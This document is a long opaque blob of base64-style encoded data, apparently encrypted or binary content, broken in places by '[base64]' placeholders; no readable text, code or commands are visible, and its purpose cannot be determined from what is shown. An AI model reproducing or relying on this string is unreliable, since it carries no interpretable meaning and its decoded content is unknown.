8OSB8K0cE/DiVBjb8Kfw7UAE8O9wqNaB8Otw7XCnTc+Zn80BCFfRsKnw67DscOiY8Kew5EVw4fCogTDgBhIw5DChFjCtcKYwoRAwrTDmlXCsF9iwqYewrTDsjYIwpUkw6fCpw/CsihNcWFAaTV2wozDkcOWLcKsTBMPfsKkwqDCl8OPw7bClcOdwoxzeQnDiRkpw6IJW8OvwqLDhWrDpcK2w7wow63Co8KzUDPCkMKFw4nDj00IHE/CisOJwoFVLUt5QMOTw6TCgcOLO189wp3CoMOPw57CmsKTwoIJPsO9TsOgw705w5bDnk5aZwBXO8OLSlvCscO9SVJZw4XCqcKtw5V7DhnCgQbCj8OXNcOOUSvCqTV7w4ADMXHDosOFdsKrMXp9eMKtGkdDwowZw73CpMO3Zj7CjW5Pw43DvMOtwpYhwo/[base64]/DvmDCm8KkPA4Xw7MTBGrCvSJswp7CtcOzWMK2YMOWOsKZw67Cq8KQwq9lw5MsWQrDsxEldkURw6VwEcO9wqcqwrHCkxkdD8KOHT1ZdsOnwqDDkCNywqtDBH3DjwDCilPCtEPDlMKqXMKdwoMMFT5Jw55Xw7d4woE/Rk/[base64]/DklvDlxMhwqYzw7I+wqbCk0gYw5HDmk3Dt8O8a1JRMkspw4vCmFk8w7ZAPy8fZnhiwqt/[base64]/XAjDrcOewrtoEVzCvsKjwpJoRQJ8wrNuDkjDmzTCsUUxw5nDunHCnMKMAcKAw7E+wpZQHCFYHAkiwrbDqw9ewrjCsF3Cr3ZtZ2vDgMO1c3bDicOibMO4w4Mtwr3DhzRlwrQSwqxew7/ClsKEfWnDmMO8w5TDvDPCg8OMw4XDocO2A8Klw77DuRoHH8Oiw61XF00kwoLCmxvDui4GEh/CgRbCv1FdMcOBLRwcwogZw5tCwoPCjTvDuxTCicOoP3YKQ8OxVzfDhGMUKnELwprDpcOsOkpGDMKnHMKmw7I/[base64]/DhEXCt8O0Q8Olw4Ehw5IIe1TCpGPDpQxUKgDDr0zCo8KcRDzDj3chw5fCgcKTwqfCi3dqwr1UEm/[base64]/DgMOqIsOlw4rDi8KzfGTCocObw7TDhsO0wopUIMO1wqTCizLDqSHDhsKHw5nChCvCtGkiPBsfw782csOqf8Kcwp5jw5hrw6rDksOSw71ww6TDuGdYw7IdGMOzKg/CkHkHw6oBw7dGdxLDjk4awokKRsOiwqArNsKGwo0hw7EMbMKoG1I9PMK5MMKQYhYUw6AiVz/[base64]/OSopeSbDhUBEw716alpZS8O8Hj/CuVlkw7JTw7lFalY5w4DDmsKAbnYywrV0w49xw6DDjBXDjlfDvsKtaCTCpjjCr8O8HMO/w5c2RcO2MzvDscODw5nDvkrCqX3DtU9Nwq/DkWXCtcKUR8O4egFNJ07CpcKLwqdGw7RDw59Ow4rDu8KnaMK0d8KjwrQ4Vw1fEcOWdXQ6wodcBWghwq8Ow6hMawYTBz8Lwp7DpyfDgSvDnMOCwqgew53CsjbDv8OOYVDDkEZ3wpzCrihlZBPDuAxKw6DDo10hwrrCmsO/w5PDjVjCihrCvld+TTEww7LCizYawoPCm8OSwofDt1EowqIGCBLCsRZqwoLDnMOPAC/CucOuQxHCpyvCqcO6w5TChMK0worDmcO5UHLCoMKJPCcIfcKbwo3DhRNPHy8LNMKTWsK1cmTDlSXDpcOhQyvCtMKVH8OTV8KkwrpqKsOrRsO4SA9OJMKywqh3T0/[base64]/Cv8OKwpzDn8O4w6DChSnDgcO+w6M+wonDm8Kpw7w2VSTDn8KCMsKYJsKrEcKCCMKoV8KEcwlxXgHCqWXDgMKyR3zCvsO6w73CuMOQw6TCvyDCsCYSw7zCvFgPfDDDoDgYw47Cu37DtxkDYibDsQJnJcK/w7glBGTCv8OyCsO0woTCt8KLwrHCtMOlwrMfwp9dwq7CiidsO3Q0LsK7wo9Iw7NnwpUqwrTCscOYR8KMLcOCDWx0Sy8Wwr5WdsKmHMKcD8Opwp92woAow5XCogFTS8O+w7TCmMOCwoAHwpfChWnDj8OQaMK3X1oMXCPChcOGw5PCrsKcwq/DtmPDumkTwpI6b8K/wrPCuz/CqMKKTcKEdiXDgMOMXBhdwrLDk8OycknCtExiwqnDrQoHcl4lRFxMw6dBWTUbw5LDmi0TKUXDjAnCqsOEwoxywqrDncOpHcO7w4UZwqTCiTtqworDmlnCnFJew4tswoRHfcKaNcKJR8KLw4g6w5LCoAVjwprDlUNFw705w7t7CMOowpoPMMKJBcO/wr9gdcKBJTfDtgLCgMKjwo8jDsOMwqrDvVLDgMOHbcOwMMKuwrQFMmB2wp9/w63CtcO+w5EBw6JwLzQEKT/DscKcM8OcwrjDqsKTw4wKwpUjK8K9IVXChMKFw4DCssOewoYhEcKBcTvCvsK5woTDq1wuOcK4DhbDqGTCkcKoJEMQw4RdQ8O9wpDDm2QuPi1Owr3Cq1bDs8KVw7nDpGTDhMOXd2jDuiFrw65ew7XDiBPDuMODw5/CpMK0WR8/FcObDS4ewpTCqMK/ITx0w6kTwqLDvsKJYWVoDsKXwoBZBsObPz0Mw6/[base64]/DvSEJwp3DkmTDhBwiC8KqHD3Ct2h1HcKpDHkaGMKDRsKOcFTCvz/DlMKAGkJ3wqoGw6BIRMKPw4/ChcOeQ0XCuMOGw7NYw7AqwqIiVQnCsMO+wqAewrHDoiTCuB3CgsOeOcKsQzo/[base64]/CvzsMwqYnGi5Hw7jDhcOJw67Do8K2csKGwqjDncO3QcOtWMOgBcOywpEiRcOtBMKRFMOTBm/CtXDComnCvsOPNhrCpMKmV3rDncOAOcKPY8KxHMO1wrzDg2/Dp8OzwpApE8K5K8OYGkYsRcOmw4TChcK5w4cXwqXDlSDCnsOhHATDhsKmV3pnwoTDrcOfwrg8wrjCrDbCnMO8w4pqwr3Ci8KGH8KYw4s/VkwpDHPDjMKFBcKJwqzCmE7DgsKswofCl8KmwqrDqTM/[base64]/DkSM2w69ZW8OBw6bDk8KTU8Oqw7Rbw7fDsUEnEwElIFRsJWTCucORwrpucXPDs8OtFQXCskJjwoPDp8KowojDqsKIZhcheFAlbAwKYQvDpsO6I1cPwpfDplbDhMOkFiNfw4Qaw4h/wpvCksOTw4J3PwdIWMOETxMaw6sJRsKBeDnCtcOQw5tNwqPDgMOud8KawrzCqFXCt1BKwoLCpcOiw4TDqlTDg8OzwoLCq8OsCMKgI8Kmb8KPw4vDmcOWGsOUw7TCr8OJwpgKfxjDjXTCrxxNw6RjUcO7wrxncMOKw4goa8OEQsOowqs2w7dlXSvCtMKfbA/DnV/CkR/CkcK2AsOWwpJIwr3DmzARPw0Jw4JAw68OVMKycmfDnR94XU/[base64]/CvWjCjSYDWxkPw4Edw6AVw4JYwrxzw5TCi8KmSMKjwrDDrE9Kw4Bww4jCmCMzwr18w5rCi8O5JTrClzN1GcO4w5N/w49Pwr7CqFnDgcO0w717PBgkwoYGw61DwqQGJkE2wp3DiMKBGsO0w6PCqVMowqN/fA1pw67CvMK4w7Nqw57DlB8Vw6PDtxk6bcOTTcOyw5nCmGFOworDhzFVLgHCqnsjw7YEw7TDgABmw7IVEQrCucKPwq3CllTDvMOqwpoHU8K9QMKrRwk+wpXDrwrDtsOteT4VfXU3ORLCmzh/cG4MwqIxTxZPT8KwwoVywoTCjsO/w7TDssO8OyENwqTClMO8KWQ+w4TCgHkUdsKVN3R9ZW7DjsOYw5PCq8OYS8KzD185wpRwVhzDhsODA3nCoMOQD8Kse0jCi8OzcDkAY8Obb2nCrcKXSMK6wo7CvQhswr/CtUIYBcOmHcOMTx0LwrHDlhZ7w4oDCjxoKXQiSsKMYGIcw7Y7w5vChCELVSHCnTvClsK7dVBMw4wswrNCFsKwHGBZwoLDncKWw7lvwonDulLCvcKwLz9mTSRXwok1A8KHwrnDjyM9wqPCgD4bJSbDuMOOwrfCusOXwq0Aw7DCmipSw5nDvMOKDsKtwqYiwpvDpg/Dv8OLJANLBcKXwrUGV0sxwooGf2ZHEsKxG8ObwoLDuMOREE9hIRBqeMKYw6QdwrVKcGjCiDBxw5fDvE8Jw6dGw4/CmUBFYnvCh8OtwpxOM8OQwrbDlXTDhsOTw7HDv8K5YMOWw6nCimQQwr1YfsKAw6TClMKSPWwKwpPDm2DCkcOwGwvCjMOcwqjDjcOlwozDghrCmsKcw6/CqVcqKmI3TR9PBsKcOkc8XSt7EiLClR/Do0Jbw6fDgQ06HcK4w7g8wqLCjznDvxLCo8KJwqpgN2MMT8OKZB7CgsOeHgLCh8Odw6dOwrAKFcO2w4luRMONbmxdGsOJwpfDmD1iw7jCr07CvmvClyLDqsO9wqNRw7jCngPDiwRKw7UiwqjDuMOGwoUIaw7Dl8KBbTxxV3ltwptGBF/CsMOKY8KZNEFPwr1jwqUzDcKURcKIw73DisOfw6nDrC0yRcKXGWfCqntVEQM2woh8H2gje8KpGWpvdF5uXm1TSAU3CMO0GldnwobDiG/DgMK8w5w1w7rDhT3Dp0VwYcKYw77CmUEQN8KNbXDCl8OSw5wLw5rDkSgowq/CisKjwrDCosObFsKiwqrDvktGSMOKwoZkwroFwrJ9LkcgFlMNLsO7wpzDq8KnG8ObwqzCvmt0w6LCik0wwrZRw7UNw7M9SsOaN8OtwrQlbcOfwrVEdj9YwoAwCwFlw44FPcOOwqfDjhzDucKbwq/DqgjCnn/Ch8OgRsKQbcKWw51jwpxQHsOVwqEFT8OrwpQCw5PCtTTDvUYqMwvDin9lLMKnw6HCiMOzRBrCqlA1woJjw7U2woTCohIuSVXDl8ODwpMewpjDpcK/w4FiTFJpwrjDn8O3wpjDm8KSwrhOf8KJw5LDgsKITsO/[base64]/wqnDul4Qw59xHMO9CxPDh2zDi0jCt8KMGcKPwqgiV8OtDMOrOMODJ8K+SHnClhtfC8K4OcKaCTw0wqDCs8O+w58MG8Ova0bDp8Oxw4XCoVkvWMKvwrZiwqBzw7bCoUs6EcOzwo9iA8OCwo0rU2duw6nDmcKsOcK+wqHDtsK2DMKgGwrDl8O3wphqwr/DusOgwobDvcKjScOjJxwZw7IbYMOKSsONbQsgwr0rPS3DjE8aGX4Jw77Cp8KUwpR/wpzDlcOcQB7DsH/CucKIMcKuw6bCgHfCl8K4CcONGMKJdnN9w4Mie8KRKMO/E8K3w6jDgBzDpsK5w64LJcOyHWPDuEx5wrA/bcOFHAhERsOVwocZcGPCvU7Dt1DCsBPCpUFYwo4ow4fDnVnCpB0Rwpdew7DCmzDDg8OSelHDn1PCvsO/[base64]/DosK1RsKaw401wonDnDhGwp3Cv8O7CsOGGcKYwpDCj8KbPcOOwrpew6jDhcKiQxNBwpPCtWA9w4J/[base64]/CgwLCuh3DlWZLw7NlasKGw59tYFcKwofDuVBAXCfDsj3CrcOpZ0h7w4jCnHvDmGk8w6paworCscO5wrtnI8KBCcK3ZcO2w58HwpHCmRowJMKdFMKkw43Cm8KZwoHDusKefcK3w4DCqcOJw5LCtMKbw78HwoVQayUqH8Ksw5jCgcOZQ0tWOF0dw5hnQWbCqsO/B8KHwoDCpMKxwrrDtMK7TMOhOSLDg8OXBsOlTQPDkMKywoskwp/DjMOLwrXDsgDCoS/DiMOKHn3DkFTDsglZwqLCvMOpw6o9wrDCj8OSLsK+wrrCsMKFwrJzK8KIw7vDmjzDvmvDtR/[base64]/CisKLw7/CimDDqg4rWlpoAsKTIFzDgiIEw53CgcKsA8O6wrdeNMK0wq/CgMK3wosUw5DDq8Kww6DDssKyRsK0YjTCosKXw5fCuA7DkDbDssOqwpnDuzpLwpAyw7Fkw6/DoMOPRilbaDrDr8KEFSDCj8KJw53Dikwuw77DiBfDgsO5wq7CvgjCsy8KKXUTwqTDt2nCnmNKd8OSwoQnBCbDgxYQFcK0w4bDlmt8woLCssKLTjnClUnDiMKIVsO7am3Dm8OBIDMBZk8oWlVyw5bChjfChCh9w7TCoyLCnV1FA8KAw7vDlUnDh0osw7vDnMOHZg/CocOjYsODI1kLYy3DuTNHwqdcw6bDmwTDgnYnwqXDgcKjbcKYA8Ozw7fDgMKew6xwHcOoLsKCCknCgFzDrngyNAXCr8OYwo05UX19w73DrGI3ZBbCkVYeF8K2W1lDwofChC/Cp3V7w6x4wp97MQrDjMK6KFYnCRYYw5rDpx1twr/DpsKjeQnCgMKWw63DsXzDiCXCs8KPwrrCs8K8w6w6VcOlwrPCpUrDpFnCgjvCgS1+w5NFw43DiEfDkwBlG8KQJcKawplkw4ZbKV/Cvi1gwqJ+XMKvIgUbwrsvwrAIwq1pw77Cn8ORw5XDtcOTwr8Mw4lgw4LDtMKpRh/[base64]/CqiXCj0sYUmxVDHtGAQrDjBPDisKfw4PCucO7KsO2wp7Di8OjV1vDpnLDtXjDq8OsBMO3w5fDlMOjw5jCv8K3Bx0Qwr9Kw4XCgl95wrLDpsO3w40YwrxBwpHClcOefx3Dtw/[base64]/CvRvCssOBYsKYaX7CuHJJX8OeQl52f8KBwqTDiiXCogsSw6VFwrXDo8O3wpcER8Kaw7NEw75gMF4gw5BtLl4nw7XDjiXDm8OfCMO3RsO6C0s0AhdrwozCuMOVwpZaXcOSwow3w7ctw5/Ck8OpMAtwIFLCs8OGw4DCk2jDqsOPQsKZDcOEUhjCisOvP8O4GcKEGCHDihd7bXXChsO/[base64]/[base64]/DhSzDvQXDgQHDsEPCon4Sw4clwrhJw75+wpLDlRsVw5Bcw7/CosOXIMKww6sXfMKJw4jDhSPCo0xHRXxNKsOaR1XCnsOjw658WGvCq8KbKsO8CA9vwpd/EXUmFRszwqZZTWNuw6F2woBqQsO+wohyQsOXwq7Di3Z6SMKewrnCtcOeR8K3Y8OmU0/DuMK/wo8rw4RCwrtwTcO3wo1Nw4nCoMKUB8KpN2HCr8Kxwo3DnsK+bcOfHMO5w50XwoUYTVkuwqzDi8OFwr3ChDnDn8ODw6N2w57CrnHCgx5qPsOKwq/DtCxQKnTCm1w1AcKuIcKiAcKnF1fDsgBQwq3CusOnFUbCqkc5YsOcL8KYwrwGdnLDpAFsworCh3B4woXDig4zCcK9DsOAAXPCu8OQwojDqC7Dt2knVcKpw5/[base64]/DpEHClMKbW8KAw4DDrGjCmlkbw7UXH8KtO3jDpMKEw5rCvcORKMKRfRNowp9SwqkIw4AwwrUvTcKOCTglEx5/QMO6D0XCgMK+w4lHwp/Dnh17w4oGwosRwpF6THBNGFA1CcOARRHDrlXDk8KdUHh/w7DDssOZw69Gw6rDjhBYEyMbwrrCicKdFMOhKcK3w6Z/[base64]/CjEdow6UoNXZcwqt/ZMODSjVIw7PDkQjDvsKbw61pwrLDrsOywqDClx0AccKcwobCs8KCS8OhcyDCozHDrWDDlMO1b8Ouw4c/wqnDlDM/wptJwrrCi0gbw6DDrWXCtMOwwp7DtsKtCMKdQnxewqDDvn4BIMKOwpskwqpQwoZ3PQ4Jd8KJw6VbEg9nw4hiw4/DmCEJUMK1Jg82Zy7Cv0XDigV1woFlw6DDsMOkDcKselEDKMOYJsK/wppHwrg8LxXDkzRdYcKRVEPDlhvDj8OSwpwlZMKyScOgwqVGwo1tw67CvQpaw5chwp52VsOGCGEuw7TCvcK4ADPDr8OXw7p3wrxQwq0TXwXDilTDhUnDlAkKKQFnbMKBMMKew4g/MD3DtMKfw6jCiMK4SVDDthvCosOCN8OpHiDChMK4w4Muw6sYw7PDgHYjwrTCiB/Ck8O3wrNwNBhiw6gAwrDDicODXhvDm3fCnsKsbsKGf3BQwo7DhBvCkiRbWMOnw7lpR8O7JXdnwoYLJMOqZsKuRsOYDmwxwowwwpjDkMO7wrzCncOzwq9DwqbDisKSRsO0WsOqKVPCkEzDokbCnlQNwoTClsOQw6VFwpTCoMKeIsOgwrhxw4/CjMKIwq7DrsKuw57DjGzCvBLDg1FCIsK+DMO6clZJwqV8w5tEw77DqsKHIXrDjwp7OsKWRxrDpzVTN8O8wr3CnsO+wpXCksOeC27DpsKmw5Q3w47DiQDDkzArwp/DiX8nw7XCr8OeQcKPwrbDrMKGJxgVwr3Co0wVGMOfwqsMbsOYw7EYXX1TC8OWX8KUcG7DnCNYwodNw6PCqMKSw6gvVMO0w5nCocOtwpDDvHLDkXVtwrnClMK3w5nDoMOVSsKlwqUfH3lpSMOfw6/CkgIAfjTCq8O4bVpswoLDiElqwoRCV8K/[base64]/[base64]/CiX8kC8OmLDLCvFZ8wqXDgFnCuDo7UMOGw7M0w53CmF1LMxfDp8Kow6knU8KXw7rDncKeZcOqwoBbIzXCgxXDjABEwpfCjlsOTMOdA33Ds11lw5FTT8KQHcKCNsKJf2QMwq8Zwot9w4l5w4Bnw7nDqwxjV28nBMKJw5tKEMOkwrTDt8O/[base64]/[base64]/Ww3DtBYbwpvCj8OMw63CnxVgZ8KgCmY6WMOWw6hmwp1gaHbDlgptw6t0w4nCnMKfw7YNUsKQwq/CkMOpD1DCvMOlw6oRw4cUw6wEIcKmw5kxw55sGkfCuDLDqsKqwqYrw745w6vCucKNHcOcXyTDsMOxIsOVBjnCj8K2P1PDnVhmO0DDjg/DuU48asOzLMKVwp7DhsK7Y8K0woQ1w4Y8T0k4w5QnwprCnsOLZsKZw7BkwrQvFsKZwr/Cn8OMw6sVNcKqw6tiwp/Cn1/Cs8Orw63CpMKmw5piCcKEHcKxwo7DqAXCqsKbwoMZCi0gcmDCt8KOUGIFNsKhcTDDiMO0wrLDnUQAwpfDoQXCjGfCnjFzAsK2w7HCvlR/wqvCnQxDw4HCt0vCkcOXO2oGw5nCr8KUwo/CgwTCvcOXRcOIYV5QTypdSsOEwqLDhVoYbTTDusOcwrbDocKlecKpw6RZSTfCssO0WQMiw6rCrcOLw41Uw5Inw4vDm8OJCngMVcO9GMO1w5XDpsOWQcKww74uJ8KZwo/[base64]/DkFjDncK7YsOLw5QWdsKmQcOKw5R0w6s0wqPCrcK4QyzDhzzCkwIiwq/[base64]/FQYZBsKjwp3CpRFCwonCuV7DphoJw7F1PDosw7vDmUBtWTPClRxjwrDCqwfCq1kuw7VOOsOmw4XDuTnDhsKSw5YiwrTCqFZlwqVlf8OBVMKnR8KPWFzDgCdyFBQWG8OFDgoFw63Ckm/Dm8K7w5DCn8KKVRcHw4Vbw4dzYGczw4HDqxrCisKjHH7CsQ/CjWnDiMOZDAoXES5AwpXCucOLacKjwrnCscOfDcKJf8OVTRPCv8OXHl3ClsOmACppw5gYSBAWwrRmwo8eB8OQwpcQw6vCn8OUwoAbE0zCqU1IF2zDnUTDpcKTw6zDgsOoLMOuwpjDgHprw55ja8KFw5dwdWPClsK4QcKCwpUXwoUefVEgNcOaw7zDhcO/TsKzP8Oxw6TCnhRsw4bCrcK4N8KxLBTCm0sswqzDpcKXwpnDlsKsw49yD8Odw6hGO8KYNQAAw6XDgTcrXnoQIzfDoG3DvhJMVj/CvMOYw4VwfMKbIRlFw61QWMO8woFIw4bCoAM+fMOqw4JlCMKLwr8EQ0Fmw4USw5w/wrjDj8K+w77Dm2hcw5UBw5DDnS47VsO2woFwRcKGL0vCtjbDoUoQScKKQnvDhTppGsKUP8KCw5nCiBHDn2EbwpURwpRNw4tKw4XDkMOFw7jDh8KZTCDDhXFsBk5pJSRYwp5hwo8Dwr14w7MjHVvCiUPCh8Ouwq5Gw5Bdw4fCgk87w4nCsSXDm8K/w6zChXnDvzjCqcOFGx9HAMOHw4hywrnCuMO8wrFtwrh5wpceSMOpwoXDqsKPD0rDkMOowqpow7nDlik2w4fDoMKpB0EzQxjCkxpWbMO1dn/DhMKiwonCsgnCn8O4w6DClMK8wpw1YsKgd8KaHcOhwp7DvgZKwp9Fw6HCgzwgHsKqRsKUWhTCpkA/GsOFwqPDisOfEisKDRPCqlnCgnjCmEIUaMO8WsOZAXHCtFTDpzjDgVHDkMOsJMOEwqrDoMOfwoEqY2DDmcOHU8OtwqnCnMKZAMKNc3Z/[base64]/wq3Ch8OTfMOmOiJUEsOPw53DjjTCl0QCwrTDucOLwoPCoMOLw5zCvMOjwoExw4PCscOffMO/wrnCg1Ajwq41QynDv8KEwqjCiMKMAsOYPnXDncOmDB3Dml/CucOAw4JoUsK8w4XDognCqcKNYVpWCMK6MMOVwqnDksO4wos8w7DCpzMKwpnCscKtwrZySMKUecOuMQnCjcO1VMKiwoAFN0kKQsKMw4Rwwr18JcKtL8K+w6TCngvCpsKIKMO5d2rDjsOhe8K2PcODw4lYwprCjcOYByYNR8O/[base64]/wrRJw58nwqfCqVIpbMKbw4B1wpjDscOCw7bDiQYkCUnDp8KVwqQiw6nCuB5nQMO1BcKAw5t4w5UGZzrDrMOkwqvDgTVFw4LClEQcw4PDtmcOwo3DlkFvwr9rajzCtWfCm8KewpbDncKswo1Owp3CpcOdUB/DlcKTbcKRwrhQwp0Pw6/CtDUJwp4EwqbDlQAcw6rDs8OVwpJVQhnDtn4sw4PCjVvDs2HCssORBcKdW8KPwqrClcKvwqTChcKCHcK0wpbDjsK6w7E5w5RYNQlgbDQ/WMOoBwLCocKjIcKgw5lqUgZcwoh4MsOXIcKZecOOw5MbwodRPMKxwql9YsOdw7gOw402dMKLB8K5McO+GE5KwpXCk3vDuMK8wr/DqsKCdcKXFjRIAVAtcVtJwoguH2fDicO9wpQDAgAKw6k1ekfCqsOnw7rCkEPDscOKWsOeM8KdwrE8bcKUdj80Rg4mSh/DnhPDjsKAUcKlw43Cm8KgUxHCjMKLbSnCocK/BSIMAsKTJMOdwqHDuSHDpsKqwrrDv8OkwrfCsFx7NUorwpMVJzrDucK+wpUQwpJ4wo8CwrHDocO4IT0Lwr1Dw5zDrzvDgsKGKsK0BMO6wqvCmMK3Mm1mwr0deC0lJMKNwobCmwjDqsK8wpUMb8KuIUwxw7HDgn7DtyDDtWvCg8Oiw4RCW8O4wr/ChcKxVMKXwqBHw7TCl0/DgMO7U8Kcw44uwr1ibUQMwrrCq8OWCmAcwrh5w6XCuXoDw5ovCSMew7Y8w5bDscOwZHJ3G1PDscOhwr4yRcKswonCoMOtGsKtUsO3JsKOORzCjcK9wr7DicONCkk5MmLDjypYw5DDpSnCjcOqGMO2IcObVG9wLMKXwq/DqsODwrJfPsO2IcK8VcOWc8KLwpR+w79XwrfClBENw4bDnm0sw63Cpio3w4XDp0ZEXnVadcKww4QzEsK8KcOwWMOfAMO9F0IowotELxPDm8O8wo/DgXnCrlQ7w5RkGcO5DcKFwqzDtU1FfMOSw4bDrQltw5nDlcOewpJxw5bDj8KzVWvCkMOHGk0yw5XDisKCw7oUw4g1w5/DsF1iw5zChABww4DClsKWGcKXwqs4B8KGwpx2w4Ubw5rDu8Otw49AAsOrw4DCsMK1w6RewpfCh8OBw77DtlnCkh0NNTzDp2lMfRpcOMOmXcO6w7IRwrt2w5bDmTcrw7oYwrbDuBXCrsK4w6bCqsO3HMKwwrsLwpRkbEB3LMKiw4IOw7XDi8OvwpzCsG/[base64]/Cn0twwr8bwpQCEioHw4QUXzDDhisuwrnDgMOXcCpUwqhOw5kswobDmE/CnHzCqcO+w7XDlMKEDA0ARcK8wqrCgQ7DhzQEDcOUH8OIw70KXcOtwpLCn8K6wpjDncOuES9naQfClHTCiMOYwr/CqQQNw5zCpMODGWjDn8K2BsKrZMOtw7jDjDPDr3pBckfDtWEew4zDgSdlJ8OzHMKAVyXDiUXCjThJWsOqQ8K/[base64]/CrMOCEzwHJGXCm8ODeQMqw53DuybCj8OEw7lKM20jwq0hHcKsXsKvw7YLwoBnBsKkw5XCtcOtGcKpw6BFGCLDs1RvHcKBWyfDpSItwoXDlUc3w4gAD8OIVBvClA7DusKYUXrCingew6tsT8KmA8K7eH4FSA/[base64]/Uk3Cshozw4pdEcOEw7/Dg8O2w6F9w55dwq4qHm3DpG7DuTkdw57CnsOqNMK/DmEcwqg7wpXCjMK+woTChMKGw4LDgMKAw5pHwpE6Xio0wpt9QsOhw7PDnRRNIRQ8VcOFwr3DhsOBE1jDuFjDsA9hA8OQw6rDk8KFw4/[base64]/dw5UTsKxPcOYQ8KBw6TCtMO1YcKyZcOywqM1Z33CuMO1wpnCkMOdw4xWw4HCnDRsCcKdJDjCqMOkSmp3wpJSwqd0KMK4w6MEwqZRwpHConLDjMKjdcO2wo9xwphSw6HDpgYuw6XCqnvCk8ObwoBRUzp9wobDuHkawo11bMKjw5/DqElvw7fDpsKAEsKGBj/DvwTCpHxpwqhSwow3KcKARSZZwrLCisOdwr3DisO/w4DDv8OKMcOoSMK/wrzCk8Kxwp/Ds8KzGcOawoM3wrhpYMO0w5nCo8Otw6fDusKAw4DCtQJtwpLCh2JMBgjClyzCoxg6wqrCjcOSd8OfwqHDu8Ksw5UTRkfCtAHCvcK1wq3Cuyouwr8bWMOOw7fCoMKyw47CgsKRfsOgB8K5w7zDksOBw6fCvi7CuGsvw5fCki/CjVV9w4TCmDJvwozDiFc0w4PCsmTDhzfDvMKOJcKtDcKAasKsw7g8wqDDlBLCkMOjw6NZwp09FjEnwo9COFN7wrU2wrxIwqwtw73CnsOrdMOfwonDgcKNK8OoIwFzM8KVMCXDtmrDrmfCg8KSGsO4EsOnwowCw6vCrBLClsOxwrXDrsOEZF8ywqo/wqXDtsKFw74+L2MnXMKqew7CkcKmVlLDpcKEUcKwSHHDhjEMW8Kew7rChwvDvsOgUVdGwoUawoJAwrh/BWIhwrQ0w6rDoGx+LMKTZ8Kzwqt9aVsXL1DCpjMXwp7DnknDgcKST23Dv8OSIcOMw6LDi8OHLcOzFsOrP3LCmsOxHDVHw4gBQ8KNIMOXwqrDhTczNlHDrT8/[base64]/DhsK1wq94w6o5V0vDtzYZwp/Dt8K0w47Cn8K9w6kBcGIAIG0vZBTCksOoQl5cw5DCnw/CoVghwpEywqU4wq3DusORw7kiw4vCpMOgwp7DoEDClCbDiDFnwpFMBXHCgMOqw4DCgsKPw6bCtsKiaMKJesKDwpbCmWjDicKKw5lNwrfDmHJSw4bDvMK/HSNdwr3CpyvCqB7Cl8OnwpLCrlkMwol8wpPCrcOyO8KtR8OUK35kKQwqacKGwrAhw64jRn4yCsOoImADCUbCvmVfbMK1Ii4OW8KuP2XDgkPCmGFmw5Fxwo/CpcObw5t/wqDDoxkcBR1HwrXDpMOpw4LCoh7Dqw/DrMKzwrB/wr3DhxoUwrvCijnDn8Kcw43Du2YKwrQRw51IwrvDlFvCqTXDoVPDrMOUdhnDqcO6woXCr1ovwrI1L8KzwqFwIcKCBcOqw6PCkMOqcgTDgMKkw7Ztw5hxw5zCtAxLI3jDssKDw7bCmxJLf8ONwovDj8KtZz/DjcOMw4VLesOew7IlEMK1w7oaO8OqVzvDvMKcIcOdL3DDgGRAwosEQGPCn8Kdw5LDlcOmwr7CtsK2ZERswprDs8KGw4ZpTXrDgMOYZ3bDnsKcYV7Dg8OQw7gkesOPScKJwpMHaUvDkMKVw4fDoCvCscKyw43Co3zDksK1wpoJfQB0DnYFwqPDuMOhPm/Cp1Q5fMOUw51cw644w7NXLUPCucO5QFjCrsKCbsOrw47Coh9aw43CmiBdwqJnwr3DkSnDu8Odw5dRF8KJwqHDqMOXw5vDq8KkwodfNhjDviVPWMO+wqrCssKsw4bDoMK/w5vCtcK2PMOCeGvCs8OHwqMcKFtyJMOvZHDCncK+wofCuMO6fcKfwo3DjHPDrMKUwrDDkmdVw4TCrsKJF8O8EcO4Y1RxHMKpQjFfMCfCo0lvw6twLgR5A8OVw4HDgkDCv1rDlsOTXMOJf8Kzwr7CkMKxwp/[base64]/DqmfCkiZnABYbERBSwoguw5TDqcOiwqnDlcOoQMO3wodGwq9ewrdCw7LDrsO4w4/Dt8KBEcOKJn5iDHZ+fcKHw6VJw7VxwqgGwrvDkCQeOAFST8KGXMKYclzDn8O9ZmYnw5LDpMOUw7HChFHDpjPCocOwwpTCvMKrw7sxwo/DmsKJw7/[base64]/aTZxwo0iw4XDu8KLPcK4wrrCjMKAw75/w6VCOMKcKnrDisOCUsOyw53DgBLDl8OewrMkJMOyFS3CqcOsIXxOScOtw6HCtz7DqMOyIW0jwrTDtW7CjsO2wqzDk8O0fSjDv8KtwrnCpFTCtEMZw6vDssKrwr0dw5IPw6/ChMKIwpDDiHTDmMK+wpbDl3JbwrZKw78zw6XDu8KCRMKXw5orJ8KND8K3UCHDmMKTwqoLwqfCpzvCmhYXXA7CsiAQwpDDoCkndQfDhSjCn8OnGcKUwqk4STDDv8KVDUYmw4rCocOYw5bClMKrfcOiwrVGKV/Cv8OXMyFjw57DmUvCm8KFwq/[base64]/DkMO/HMKFwpLDlx/CiMOAMsKKw5ZZw5Quw44wLBh8ZSPDnAliYcKUwrkPWz7DtcKwIQVEwq5nZcOkT8OhdQV5w50VM8KBw63CgMKaKjPCq8OwUC02w4wvVTBdW8O/wp3CuE9fNcOSw7PCucK2wqTDvQDCusOew4XDkMKIc8KxwrnCq8O5acKZwr3DhcKgw5g2ccK3wpIrw6/Cpglrwqkqw5QUwr8fRzrCsyBdw6oTbMOaWcOBZsOWw7dnEcKJVcKrw5/DkMOmRcKYwrTCkhAreB/Cg1/DvjXCl8K2wo5NwpUIwp0EEMKzwo9fw5hMMW3ChcOjw6DCmMOuwoLDpsKfwqrDn0nCnsKrw4Vaw4k0w7XCimHCrjTCl3wudsO0w6Raw6DCkDTCsm3CkxMRMRLDiEzCtycWw5IeQkPCt8O2wq/[base64]/DtsKxRVtHQFQtZMOOXcKJNjVxVwrCsMOGXcK7OVp4ZgFFUDQ/w63DmChYK8Kaw7PDs3LCnFVDw7sew7BIGBVfwrrCvAHDjmPDksOzwotYw4UXYMOBw5cAwpfChMKAJn3DicO3QcKHNsKgw6/DucOLw5LCjyXDtzwKCkXCqiJ0HmTCuMO7w7cXwpbDksOgwqbDgA8ZwqkQKwLDpjImwoHDvxXDo3tQwqbDg0rDngbCpMK8w5Q5AMO6G8K9w5DDnsKwdmRAw7bDrsOwJDcpdcOVRTfDqCAkw7/[base64]/UjzDt8KSw7FTGFJswpl7Z8K/K8OWFsKCw5QNwqjDmcOAwqEPVcO/[base64]/[base64]/CpgLDlsO3woBLwr1zIiDDsSo1woHDs8OaDMKQwr90w6JVasOZSH4s